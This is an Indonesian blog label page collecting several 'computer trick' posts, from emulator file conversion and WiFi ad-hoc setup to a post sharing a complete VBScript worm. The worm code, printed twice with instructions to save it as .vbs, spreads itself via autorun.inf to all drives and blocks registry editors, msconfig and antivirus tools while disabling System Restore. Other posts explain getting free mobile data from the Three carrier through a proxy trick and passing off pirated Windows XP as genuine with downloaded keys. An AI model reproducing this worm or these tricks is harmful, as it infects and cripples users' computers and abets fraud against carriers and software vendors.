Tampilkan postingan dengan label Trick Komputer. Tampilkan semua postingan
Tampilkan postingan dengan label Trick Komputer. Tampilkan semua postingan
Udah lama saya ga posting2 ke blog ini dan kali ini saya akan mempostingkan cara yang mungkin tidak semua orang tahu dan saya sendiri saat mencari2 cara ini di internet juga cukup kesulitan dan tidak menemukan cara ini. Pada saat saya menjalankan aplikasi PSX atau emulator PS1 untuk kompuert saya coba buka2, akhirnya ada juga caranya akibat keusilan saya yang ingin tahu dengan aplikasi PSX. Ternyata di aplikasi PSX yang bisa membaca file berformat CDZ terdapat juga aplikasi untuk mengconvert file yang berformat .BIN ke .CDZ dan sebaliknya .CDZ ke .BIN . Baiklah langsung saja nih saya beritahu caranya:
Cara Mengconvert File .CDZ ke .BIN :
1. Jalankan aplikasi PSXnya2. Pilih File
3. Pilih Convert .BIN to/form .CDZ
4. Masukan di kotak Inputnya yang berformat .CDZ seperti gambar di bawah
5. Kalau sudah Klik Convert.
Sudah deh sekarang file .BIN nya sudah berada di dekat file .CDZ yang di convert tadi.
Cara Mengconvert File .BIN ke .CDZ :
1. Caranya hampir sama seperti yang diatas buka aplikasi PSX nya2. Plilih File
3. Plilih Convert .BIN to/form .CDZ
4. Masukan di kotak Inputnya yang berformat .BINseperti gambar di bawah
5. Kalau sudah Klik Convert.
Sudah deh sekarang file .CDZ nya sudah berada di dekat file .BIN yang di convert tadi.
Download PSX v1.19:
Download : 10.4MB
Kali ini saya akan memberitahu cara memunculkan ekstensi file pada windows 7. Mungkin sudah banyak yang tau tentang bagaimana cara memunculkan ekstensi file di windows 7.
Tapi bagi yang belum tau atau bagi yang baru menggunakan windows 7 informasi ini bisa di gunakan. Mungkin sebagian dari anda pernah mengalami kesulitan jika ingin merubah Format file dari hasil download, atau dari teman dan sebagainya yang memberi file tapi formatnya salah atau sebagainya. Ketika kita ingin merubah ekstensinya kita tidak bisa, Karena ekstensi file itu telah disembunyikan oleh Windows. Tapi tenang saja karena ada cara untuk mememunculkan ekstensi file di Windows 7. Caranya sebagai berikut:
1. Buka Control Panel di Windows 7
2. Klik tanda panah yang menghadap ke bawah dan klik All Control Panel Items
3. Kemudian Pilih dan Klik pada Folder Options
4. Klik Tab View dan hilangkan centang pada Hide extensions for known file types
5. Dan terakhir klik OK dan Ekstensi file anda pun sudah keluar. Silahkan lihat hasilnya
Sekian Penjelasan dari saya tentang Cara memunculkan ekstensi file pada windows 7.
Semoga bermanfaat.......
Salah satu masaalah atau penyebab kerusakan yang sering terjadi pada sebuah komputer adalah dimana komputer sering mengalami restart dengan sendiri. Dengan komputer selalu restart dengan sendirinya, ini tentu saja sangat membosankan.
Terutama apabila kita sedang menyelesaikan sebuah pekerjaan, tiba-tiba komputernya restart dengan sendirinya dan kita tidak sempat menyimpan dokumen tersebut. Menurut pengalaman saya ada beberapa sebab yang membuat komputer sering restart dengan sendirinya, diantaranya adalah:
1. RAM (memori) yang rusak
RAM yang rusak menyebabkan komputer restart dengan sendirinya. Cuba gunakan memori (RAM) yang lain untuk menguji keadaan ram itu rusak atau tidak. Setidaknya ada dua ram untuk di coba. Coba salah satu untuk melihat yang mana rusak / tukar atau ganti untuk melihat yang mana bermasaalah.
2. Masaalah processor panas
Salah satu penyebab terjadinya komputer hang dan restart sendiri adalah disebabkan karena processor yang terlalu panas. Untuk memeriksa masaalah kepanasan pada pada processor, Dada beberapa cara yang perlu dilakukan seperti:
- Melihat keadaan suhu processor melalui paparan pada hardware monitor di BIOS
- Gunakan software yang memonitor kepanasan seperti Core Temp
- Dengan membuka casing CPU dan meraba sendiri temperatur pada bagian Pendingin (Cooler) Processor.
Yang menyebabkan kepanasan pada Processor:
- Kipas pada processor (fan) tidak berfungsi.
- Pendingin Processor tersumbat oleh debu, perlu di ketahui bila menggunakan komputer ditempat yang berdebu akan mengakibatkan gangguan pada komputer.
- Perhatikan juga mungkin kipas pada power supply yang tidak berfungsi dengan normal.
3. Power Supply yang bermasaalah
Kemungkinan power supply mengalami kerusakan yang cukup fatal. Coba gunakan power supply lain yang sekiranya berfungsi dengan baik. Power supply dengan kekuatan minimal 500 watt adalah yang harus di penuhi bagi yang menggunakan komputer.
4. Kartu Grafik Rusak (VGA Card)
Kemungkinan kartu grafik yang rusak. Biasanya kartu grafik yang rusak dan cepat panas pada bagian pendinginnya. Cuba periksa kartu grafik tersebut.
5. Disebabkan Bad Sector Pada Hardisk / Kerusakan Ringan Pada Hardisk
Mungkin terdapat bad sector pada hard disk / ada yang menjanggal pada hard disk. Yang akan menyebabkan komputer menjadi hang atau muncul blue screen / layar biru. Cara pencegahan agar tidak terjadi bad sector sebagai berikut seperti scan disk dan defragmenter yang cukup sering di perlu di lakukan, untuk mencegah bad sector terjadi.
Mungkin cukup sekian penjelasan dari saya sekian dan semoga bermanfaat...
Kali ini saya akan membahas bangai mana cara internetan gratis dengan menggunakan kartu three (3). Cara ini masi bisa berfungsi dan jalan di opera mini hendler manapun dan HP manapun Bahkan HP Cina sekaligus. Bisa untuk download juga. Entah kenapa cara semudah ini bisa di lakukan dan berfungsi / bisa di gunakan, mungkin dari pihak perusahaan three sedang berpromosi atau memang tidak tahu dengan apa yang terjadi dengan internet gratis ini. Baiklah ini dia cara agar kamu bisa dengan mudah internetan gratis dari three:
Pertama kamu harus punya opera mini Hendler dulu:
Download Oprea Mini Hendler 5: Download Disini
Download Oprea Mini Hendler 6: Download Disini
Kemudain kamu instal dan jalankan OperaMini Hendler yang kamu inginkan,
Setelah itu setingan Hendlernya seperti Gambar di bawah ini:
Ubah Custom HTML Server: 0.facebook.com.server4.operamini.com:80/
Ubah Custom Socket Server: Server4.operamini.com:1080
Yang lainnya biarkan saja seperti bawaannya,
Kemudian klik Menu pilih dan Save Config (Hanya untuk yang baru menginstal OperaMini),
Dan pilih Menu lagi dan pilih OK untuk menjalankan opera mini.
Setelah itu kamu bisa intenretan sepuasnya, bahkan download sepusanya dengan menggunakan kartu three (3) yang bahkan pulsanya Rp:0 sekaligus.
Peringatan:
Di harapkan anda tidak merugikan Pihak Dari Operator Three, seperti: menggunakan kartu three tapi hanya untuk menggunakan internet gratisnya saja dan tidak mengisikan pulsa sama sekali. Dan sebagainya.
Ini hanyalah pembelajaran saja, sebagai bentuk Peringatan / Pemberitahuan untuk pihak Three (3) Indonesia.
Sekian Dari Saya Semoga Bermanfaat........
Kali ini saya akan membagi script virus, script ini boleh anda sebarluaskan, bahkan anda jalankan. Tapi dengan tujuan untuk pembelajaran semata.Kedewasan sikap anda sangat dibutuhkan, segala resiko yang dihasilkan oleh virus ini, diluar tanggung jawab saya.
Read More
Sekali lagi, gunakan script ini hanya untuk tujuan pembelajaran. Bukan untuk merusak, bila anda ingin melihat kemampuannya, silahkan aktifkan di komputer anda sendiri. Jangan di komputer orang lain. Saya tidak bertanggung jawab atas kerusakan yang di buat oleh virus ini.
Virus scrip ini hampir mirip dengan virus Sality yang mana kerjanya merusak Registri / Regedit, selain itu juga Virus ini menyebarkan Infeksi2 ke Hardrive2 yang ada di PC. Tapi Virus ini tidak menginfeksi file yang berekstensi .exe dan lain2 seperti Virus Sality.
Cara membuat virus ini cukup mudah:
Peringatan kalau script sudah di simpat dengan akhiran / format .vbs berarti virus script sudah aktif.
Kalau ingin menyimpan Script di komputer/flasdisk kamu, simpat dengan format .txt contoh: Fakry.txt
--------------------------------------script awal---------------------------------------
On error resume next
Dim dini,jatiya,i,loph,you,mf,isi,tf,vhck3d,nt,check,sd
'Siapkan isi autorun atau bahasa kerennya make the autorun
Isi = "[autorun]" & vbcrlf & "shellexecute=wscript.exe vhck3d.vbs"
Set you = createobject("scripting.filesystemobject")
Set mf = you.getfile(wscript.scriptfullname)
Dim text,size
Size = mf.size
Check = mf.drive.drivetype
Set text = mf.openastextstream(1,-2)
Do while not text.atendofstream
Dini = dini & text.readline
Dini = dini & vbcrlf
Loop
Do
'Buat file induk bahasa coolnya prepare the mother
Set i = you.getspecialfolder(0)
Set jatiya = you.getspecialfolder(1)
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 32
Set tf = you.createtextfile(jatiya & "\hck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 39
'Sebar ke removable disc ditambahkan dengan autorun.inf ini saya mah gak tau bahasa inggrisnya
For each loph in you.drives
If (loph.drivetype = 1 or loph.drivetype = 2) and loph.path <> "a:" then
Set tf=you.getfile(loph.path &"\vhck3d.sys.vbs")
Tf.attributes =32
Set tf=you.createtextfile(loph.path &"\vhck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf=you.getfile(loph.path &"\vhck3d.vbs")
Tf.attributes = 39
Set tf =you.getfile(loph.path &"\autorun.inf")
Tf.attributes = 32
Set tf=you.createtextfile(loph.path &"\autorun.inf",2,true)
Tf.write isi
Tf.close
Set tf = you.getfile(loph.path &"\autorun.inf")
Tf.attributes=39
End if
Next
'Manipulasi registry
Set vhck3d = createobject("wscript.shell")
'Banyak yang dirubah..liat ndiri deh aaah
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\msconfig.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedit.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedt32.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\registryeditor.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\setup.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avscan.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avcenter.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ashavast.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ansav.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremoval.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremover.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\pcmav-cln.exe.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows\currentversion\winlogon\legalnoticecaption", "my loph dini"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\limitsystemrestorecheckpointing", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\disablemsi", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disablesr", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disableconfig", "1", "reg_dword"
If check <> 1 then
Wscript.sleep 200000
End if
Loop while check <> 1
Set sd = createobject("wscript.shell")
Sd.run i & "\explorer.exe /e,/select, " & wscript.scriptfullname
--------------------------------------- akhir Script-----------------------------------------
Penjelasan : Yang saya tandai dengan warna kuning adalah penjelasan fungsi dari Script Virus ini.Seperti: Manipulasi registry Dan di bawahnya adalah Virus Scriptnya, dari perintah untuk memanipulasi Registry.
2. Panggil Task Manager, bisa melalui Ctrl+Shift bersamaan lalu tekan Esc setelah muncul Task Manager, kemudian pilih processes >> End Processes semua yang bernama wscript.exe yang ada di Processes.
3. Hapus semua file Fakry.vbs serta autorun.inf di setiap drive
4. Hapus file induknya di c:\windows\system32 yang bernama Fakry.vbs
5. Panggil run (Tekan logo windows di keyboard + R), Bisa melalui klik start dan pilih Run. Masukkan parameternya Antivirus PCMAV untuk mengembalikan settingan registry yang dirubah.
Virus scrip ini hampir mirip dengan virus Sality yang mana kerjanya merusak Registri / Regedit, selain itu juga Virus ini menyebarkan Infeksi2 ke Hardrive2 yang ada di PC. Tapi Virus ini tidak menginfeksi file yang berekstensi .exe dan lain2 seperti Virus Sality.
Cara membuat virus ini cukup mudah:
- Pertama-tama buka notepad,
- Kemudian copas (copy-paste) script di bawah ini kedalam notepad,
- Kemudian pilih Save As,
- Simpan dengan format Fakry.vbs.
Peringatan kalau script sudah di simpat dengan akhiran / format .vbs berarti virus script sudah aktif.
Kalau ingin menyimpan Script di komputer/flasdisk kamu, simpat dengan format .txt contoh: Fakry.txt
--------------------------------------script awal---------------------------------------
On error resume next
Dim dini,jatiya,i,loph,you,mf,isi,tf,vhck3d,nt,check,sd
'Siapkan isi autorun atau bahasa kerennya make the autorun
Isi = "[autorun]" & vbcrlf & "shellexecute=wscript.exe vhck3d.vbs"
Set you = createobject("scripting.filesystemobject")
Set mf = you.getfile(wscript.scriptfullname)
Dim text,size
Size = mf.size
Check = mf.drive.drivetype
Set text = mf.openastextstream(1,-2)
Do while not text.atendofstream
Dini = dini & text.readline
Dini = dini & vbcrlf
Loop
Do
'Buat file induk bahasa coolnya prepare the mother
Set i = you.getspecialfolder(0)
Set jatiya = you.getspecialfolder(1)
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 32
Set tf = you.createtextfile(jatiya & "\hck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 39
'Sebar ke removable disc ditambahkan dengan autorun.inf ini saya mah gak tau bahasa inggrisnya
For each loph in you.drives
If (loph.drivetype = 1 or loph.drivetype = 2) and loph.path <> "a:" then
Set tf=you.getfile(loph.path &"\vhck3d.sys.vbs")
Tf.attributes =32
Set tf=you.createtextfile(loph.path &"\vhck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf=you.getfile(loph.path &"\vhck3d.vbs")
Tf.attributes = 39
Set tf =you.getfile(loph.path &"\autorun.inf")
Tf.attributes = 32
Set tf=you.createtextfile(loph.path &"\autorun.inf",2,true)
Tf.write isi
Tf.close
Set tf = you.getfile(loph.path &"\autorun.inf")
Tf.attributes=39
End if
Next
'Manipulasi registry
Set vhck3d = createobject("wscript.shell")
'Banyak yang dirubah..liat ndiri deh aaah
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\msconfig.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedit.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedt32.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\registryeditor.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\setup.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avscan.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avcenter.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ashavast.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ansav.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremoval.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremover.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\pcmav-cln.exe.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows\currentversion\winlogon\legalnoticecaption", "my loph dini"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\limitsystemrestorecheckpointing", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\disablemsi", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disablesr", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disableconfig", "1", "reg_dword"
If check <> 1 then
Wscript.sleep 200000
End if
Loop while check <> 1
Set sd = createobject("wscript.shell")
Sd.run i & "\explorer.exe /e,/select, " & wscript.scriptfullname
--------------------------------------- akhir Script-----------------------------------------
Penjelasan : Yang saya tandai dengan warna kuning adalah penjelasan fungsi dari Script Virus ini.Seperti: Manipulasi registry Dan di bawahnya adalah Virus Scriptnya, dari perintah untuk memanipulasi Registry.
Cara Memperbaiki Virus Script Jika Terkena Virus Script Ini.
Kalo virusnya aktif, jangan buka my computer seperti biasa, tapi buka melalui explorer, bisa lewat start -> klik kiri di my computer, bisa lewat jendela (logo windows yang ada di keyboard)+E. Kamu buka drive dimana kamu nengaktifkan / menyimpan Script Virus (Fakry.vbs) cuman cukup jalan di satu drive dimana kalian simpan dan mengaktifakn virus tersebut. Soalnya, kalo virusnya sudah aktif, lalu kalian klik 2x tiap2 drive kalian maka virus itu aktif di banyak drive karena autorun di setiap drive masi aktif. Untuk cara mematikan autorun pada setiap Drive klik disini.Cara Memperbaiki seperti semula :
1. Pake Antivirus Ansav kemudian pilih registry fx, ansav bisa kalian dapatkan disini http://ansav.com/. Setelah itu pilih check all, lalu restart explorer2. Panggil Task Manager, bisa melalui Ctrl+Shift bersamaan lalu tekan Esc setelah muncul Task Manager, kemudian pilih processes >> End Processes semua yang bernama wscript.exe yang ada di Processes.
3. Hapus semua file Fakry.vbs serta autorun.inf di setiap drive
4. Hapus file induknya di c:\windows\system32 yang bernama Fakry.vbs
5. Panggil run (Tekan logo windows di keyboard + R), Bisa melalui klik start dan pilih Run. Masukkan parameternya Antivirus PCMAV untuk mengembalikan settingan registry yang dirubah.
Ini adalah cara menjadikan Windows XP bajakan anda menjadi GENUINE atau ASLI di mata Microsoft.
Langsung ke topik yach, dan cara2nya cukup mudah dan tidak terlalu merepotkan kawan2 karena kita hanya akan mengganti serial number Win XP yang lama dengan yang baru dan pastinya diakui keaslian serial number tersebut.
Cara2nya sebagai berikut :
Buka aplikasi yang akan kita gunakan untuk mengganti serial number kita yang yang lama atau nama aplikasinya KeyFinder.exe (link download tools ini akan saya cantumkan di akhir postingan sekalian dengan serial number yang genuine) dan di screenshot itu adalah contoh windows yang di blokir wallpapernya gara2 terdeteksi tidak genuine.
Setelah aplikasi itu terbuka, kita akan melihat nama Windows yang kita gunakan dan serial number yang dimasukkan pada saat proses instalasi.
Kemudian klik tab options untuk menuju proses penggantian serial number,disitu ada pilihan change windows key dan langsung di klik aja yach.
Setelah itu akan ada 5 kolom kosong tempat kita mengisi serial number windows yang baru yang pastinya serial number yang genuine. Kemudian masukkan serial number yang berada di posisi kedua atau tengah dari tiga serial number yang sudah anda download.
Setelah semua kolom terisi klik tombol change.
Kemudian, cek desktop anda apakan wallpaper masih diblokir atau tidak.
Dan untuk untuk lebih meyakinkan lagi, cek keaslian windows anda di link validationnya windowos yang ada di bawah ini.
Dan ini adalah hasil pengetesan kevalidan/genuine windows di komputer yang saya gunakan
Di bawah ini adalah link untuk mengecek asli atau tidaknya Windows yang kamu gunakan
Validation Link
Download Tools and SerialNumber Windows XP:
Download : 570KB
Semoga bermanfaat untuk semua dan silahkan bersenang-senang dengan windows asli yang di akui oleh MICROSOFT.
Read More
Langsung ke topik yach, dan cara2nya cukup mudah dan tidak terlalu merepotkan kawan2 karena kita hanya akan mengganti serial number Win XP yang lama dengan yang baru dan pastinya diakui keaslian serial number tersebut.
Cara2nya sebagai berikut :
Buka aplikasi yang akan kita gunakan untuk mengganti serial number kita yang yang lama atau nama aplikasinya KeyFinder.exe (link download tools ini akan saya cantumkan di akhir postingan sekalian dengan serial number yang genuine) dan di screenshot itu adalah contoh windows yang di blokir wallpapernya gara2 terdeteksi tidak genuine.
Setelah aplikasi itu terbuka, kita akan melihat nama Windows yang kita gunakan dan serial number yang dimasukkan pada saat proses instalasi.
Kemudian klik tab options untuk menuju proses penggantian serial number,disitu ada pilihan change windows key dan langsung di klik aja yach.
Setelah itu akan ada 5 kolom kosong tempat kita mengisi serial number windows yang baru yang pastinya serial number yang genuine. Kemudian masukkan serial number yang berada di posisi kedua atau tengah dari tiga serial number yang sudah anda download.
Setelah semua kolom terisi klik tombol change.
Kemudian, cek desktop anda apakan wallpaper masih diblokir atau tidak.
Dan untuk untuk lebih meyakinkan lagi, cek keaslian windows anda di link validationnya windowos yang ada di bawah ini.
Dan ini adalah hasil pengetesan kevalidan/genuine windows di komputer yang saya gunakan
Di bawah ini adalah link untuk mengecek asli atau tidaknya Windows yang kamu gunakan
Validation Link
Download Tools and SerialNumber Windows XP:
Download : 570KB
Semoga bermanfaat untuk semua dan silahkan bersenang-senang dengan windows asli yang di akui oleh MICROSOFT.
Kita tentu sering menggunakan fasilitas hotspot yang terhubung menggunakan akses poin. Komputer-komputer yang terhubung di dalam dakses poin tersebut dapat melakukan komunikasi seperti melakukan ping, sharing file, terkoneksi dengan internet (jika akses poin dikoneksikan internet) dan sebagainya.
Sebenarnya kita dapat membuat ”semacam” akses poin dengan fasilitas wifi yang dimiliki oleh laptop kita. Dengan begitu, kita dapat melakukan sharing file dengan laptop lain yang terkoneksi melalui wifi tersebut. Bahkan kita dapat berbagi koneksi internet. Namun, tentu saja kekuatan sinyal yang dipancarkan tidak sejauh bila menggunakan akses poin.
Berikut cara membuat ”semacam” akses point pada laptop kita:
1. Klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection
2. Lalu lihat di sebelah kiri terdapat tulisan “Set up a wireless network for a home or small office”. Klik tulisan tersebut.

3. Akan muncul sebuah wizard seperti berikut.

4. Klik Next lalu akan muncul wizar baru kemudian pilih ”Set up a new wireless network”.
5. Klik Next dan akan muncul wizard berikut.

Masukkan SSID (network name). SSID adalah nama network yang akan dipancarkan. Pilih “Manually assign network key” untuk membuat password secara manual apabila hendak masuk ke jaringan tersebut.
6. Lalu klik Next dan masukkan password yang akan digunakan bila hendak masuk ke jaringan.

7. Lalu klik Next , maka akan muncul wizard berikut

8. Klik Next lalu Finish
Itu adalah cara pertama. Namun terkadang cara pertama tersebut gagal karena pada beberapa kondisi mengharuskan setting jaringan sebagai jaringan Ad-Hoc, namun pada cara pertama tadi tidak ada langkah untuk setting jaringan menjadi Ad-Hoc. Oleh karenanya saya tulis lagi cara lain yang menurut saya lebih sederhana dan sering saya gunakan.
1. Klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection
2. Pada pojok kiri bawah terdapat tulisan ”Change Advanced Setting”. Klik tulisan tersebut.
3. Maka akan muncul jendela properties seperti berikut.

4. Klik Tab Wireless Networks. Maka akan berpindah pada Tab lain seperti ini.

Klik tombol Add.
5. Lalu akan muncul jendela baru seperti ini.

Masukkan SSID. Kemudian hilangkan tanda centang pada ”The key is provide for me automatically” supaya kita dapat menentukan sendiri password yang akan digunakan untuk masuk ke jaringan. Lalu beri tanda centang pada “This is a computer-to-computer (ad hoc) network;wireless acces points are not used”.
6. Lalu klik OK dua kali.
Sekarang, kita cek jaringan wireless yang kita buat tadi sudah ada atau belum dengan cara klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection seperti berikut.

Apabila SSID yang kita buat tadi sudah tampak, maka berarti kita sudah berhasil. Namun statusnya masih ”On Demand”. Untuk mengaktifkan jaringan tersebut agar laptop lain dapat juga terhubung, maka laptop yang digunakan sebagai ”akses poin” harus mengkonekkan dengan jaringan tersebut terlebih dahulu. Oleh karenanya, klik tombol ”Connect” pada jendela tersebut. Masukkan password yang sudah dibuat tadi.
Setelah itu, status yang terlihat akan seperti berikut.

Di gambar tersebut statusnya menjadi Not Connected. Jangan khawatir, karena status itu menunjukkan bahwa belum ada computer/laptop lain yang terhubung dalam jaringan tersebut. Nanti apabila sudah ada komputer/laptop yang terhubung, maka statusnya akan berubah menjadi Connected.
Cara membuat ”semacam” akses poin ini pernah juga saya terapkan menggunakan kartu jaringan wireless Internal pada komputer. Dan mungkin saja dapat diterapkan pada USB wireless network, namun untuk USB wireless network saya belum pernah mencoba.
Dengan terkoneksi dalam jaringan wireless ini, kita dapat saling berbagi dengan komputer/laptop lain dengan cara menyamakan WORKGROUP yang ada pada Windows kita.
Dan seperti yang saya katakan tadi, bahwa kita pun dapat membagi jaringan internet yang terkoneksi pada laptop ”akses poin” kepada laptop/komputer lain yang terhubung dalam jaringan wireless ini. Bagaimana caranya? Akan saya bahas di tulisan berikutnya.
2. Lalu lihat di sebelah kiri terdapat tulisan “Set up a wireless network for a home or small office”. Klik tulisan tersebut.

3. Akan muncul sebuah wizard seperti berikut.

4. Klik Next lalu akan muncul wizar baru kemudian pilih ”Set up a new wireless network”.
5. Klik Next dan akan muncul wizard berikut.

Masukkan SSID (network name). SSID adalah nama network yang akan dipancarkan. Pilih “Manually assign network key” untuk membuat password secara manual apabila hendak masuk ke jaringan tersebut.
6. Lalu klik Next dan masukkan password yang akan digunakan bila hendak masuk ke jaringan.

7. Lalu klik Next , maka akan muncul wizard berikut

8. Klik Next lalu Finish
Itu adalah cara pertama. Namun terkadang cara pertama tersebut gagal karena pada beberapa kondisi mengharuskan setting jaringan sebagai jaringan Ad-Hoc, namun pada cara pertama tadi tidak ada langkah untuk setting jaringan menjadi Ad-Hoc. Oleh karenanya saya tulis lagi cara lain yang menurut saya lebih sederhana dan sering saya gunakan.
1. Klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection
2. Pada pojok kiri bawah terdapat tulisan ”Change Advanced Setting”. Klik tulisan tersebut.
3. Maka akan muncul jendela properties seperti berikut.

4. Klik Tab Wireless Networks. Maka akan berpindah pada Tab lain seperti ini.

Klik tombol Add.
5. Lalu akan muncul jendela baru seperti ini.
